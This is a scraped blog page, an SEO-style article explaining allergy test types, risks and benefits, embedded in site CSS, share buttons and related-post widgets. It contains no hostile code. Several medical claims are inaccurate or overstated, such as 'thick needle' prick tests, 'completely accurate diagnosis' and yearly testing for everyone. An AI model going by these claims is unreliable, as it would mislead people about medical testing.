.td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fknow-the-importance-of-allergy-testing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg&description=Know+the+Importance+of+Allergy+Testing" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&title=Know+the+Importance+of+Allergy+Testing" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&title=Know+the+Importance+of+Allergy+Testing" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&name=Know the Importance of Allergy Testing" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg" data-caption=" "><img width="612" height="408" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Allergy Testing" title="a young woman in the park has a cough and allergy"/></a><figcaption class="wp-caption-text"> </figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>An <a href="https://www.asterlabs.in/book-a-test/tests/serology/allergy-dust-panel" target="_blank" rel="noopener"><strong>allergy test</strong></a> is a medical examination where your body is subjected to known substances to check whether you have any allergies. A blood or skin test could be performed when going in for allergy testing. Allergies generally occur when your immune system overreacts due to the presence of any foreign particle in or around your body. Such materials could be harmless but can end up in allergies such as pollen.</p>
<p>Allergy-causing particles are known as allergens and there are 3 categories of allergens present. They are:</p>
<ul>
<li><strong>Ingested</strong>: allergens that are swallowed and could be present in food such as peanuts and seafood are known as ingested allergens.</li>
<li><strong>Inhaled</strong>: allergens that are inhaled through the nose or mouth which causes irritation in the throat or lungs are known as inhaled allergens.</li>
<li><strong>Contact</strong>: contact allergens cause allergies and infections when they come in contact with the skin of an individual.</li>
</ul>
<p><strong>Why are allergy tests performed? </strong></p>
<p>Patients who have lung diseases such as asthma or show symptoms of infection or allergies are usually recommended to undergo allergy tests. Anaphylaxis is known as a severe allergic reaction and could be one of the reasons why your doctor would make you have an allergy test. Anaphylaxis can cause severe health problems such as breathing problems, swelling, and changes in blood pressure.</p>
<p><strong>What are the types of allergy testing? </strong></p>
<ul>
<li><strong>Skin prick test: </strong></li>
</ul>
<p>The medical professional uses a thick needle to prick your skin with tens of different kinds of allergens to see the reaction of your body. Another way to go forward with the same procedure is by applying gel on your skin and then applying pressure and allowing the liquid to penetrate your skin.</p>
<p>Allergic reactions can be seen within 15 minutes of the allergen penetrating your body&#8217;s skin and other defenses. This allergy test is usually used for airborne allergies and food allergies.</p>
<ul>
<li><strong>Patch test: </strong></li>
</ul>
<p>The doctor or the medical professional might apply a gel with some allergens present on it and then place a bandage around it. You would have to ideally wear the bandage for 2-4 days and then come back to your doctor who will then review your skin for allergic reactions.</p>
<ul>
<li><strong>Blood test: </strong></li>
</ul>
<p>The medical professional will take out a sample of your blood and then will send it to the laboratory. The technician will then see the reaction between your blood and many allergens to find allergies. Such allergy tests have a very high chance of false results.</p>
<ul>
<li><strong>Challenge tests: </strong></li>
</ul>
<p>This test is performed under the direct supervision of a medical professional. Here, the patient is required to swallow a small amount of allergen and then the doctor examines the body’s reaction to it. Medical supervision in such tests is a must.</p>
<p><strong>Risks of allergy testing: </strong></p>
<p>An allergy test often has a few small side effects or negligible bodily reactions. A little swelling, itching, and small bumps called wheals on the skin can appear. Such reactions should usually stop bothering you within hours but could be visible on your skin for days in the end.</p>
<p>Anaphylactic reactions are the biggest risk factor when it comes to allergy tests. That’s why all allergy tests are recommended to be conducted under the watchful gaze of a medical professional. Epinephrine is used to treat patients who have anaphylactic reactions.</p>
<p><strong>Why is allergy testing important? </strong></p>
<ul>
<li><strong>Diagnosis</strong>:</li>
</ul>
<p>Any interference by a medical condition that causes discomfort is bad for you. Regardless of whether your allergic reaction is mild or severe, you are always susceptible to increased problems. Self-diagnosis and over-the-counter medicine can waste both your time and money. An<strong> allergy test</strong> is a sure way to find the main culprit and have a completely accurate diagnosis.</p>
<ul>
<li><strong>Preventing medical complications: </strong></li>
</ul>
<p>Many medical complications can be seen in an individual whose roots are through an allergy. Many allergies are known to lead to asthma which results in shortness of breath, tightening of the chest, coughing, and wheezing. Other medical issues that are known to arise from the allergic reaction are cases of migraine, trouble in sleeping, other infections, and polyps.</p>
<p>After the successful diagnosis of your medical condition through analyzing the results of an allergy test. Your doctor would then provide you with suitable medication or ointments which would protect you from such allergic reactions.</p>
<p><strong>Final Overview</strong></p>
<p>Allergic reactions can often be mild and irritating and sometimes it could lead up to life-threatening events. An allergic test is recommended for everyone at least once a year. Such tests help you stay safe and away from any life-threatening incident or phenomenon.</p>
<p>Allergic tests help you identify the exact substance which is causing discomfort to you and your body. Only after accurate diagnosis can you begin the journey of attaining the remedy. You should go for an allergy test if you experience any symptoms of an allergy, even if they are mild and negligible.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fknow-the-importance-of-allergy-testing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg&description=Know+the+Importance+of+Allergy+Testing" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&title=Know+the+Importance+of+Allergy+Testing" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&title=Know+the+Importance+of+Allergy+Testing" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/&name=Know the Importance of Allergy Testing" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/know-the-importance-of-allergy-testing/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/6-successful-entrepreneurs-and-their-characteristics/">6 Successful Entrepreneurs And Their Characteristics  </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/what-are-the-steps-to-learning-net-programming/">What are the steps to learning .NET programming?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-03-28T18:53:34+05:30"><meta itemprop="dateModified" content="2022-03-28T18:53:34+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/know-the-importance-of-allergy-testing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Know the Importance of Allergy Testing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/Allergy-Testing.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14967,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "480";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "160";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
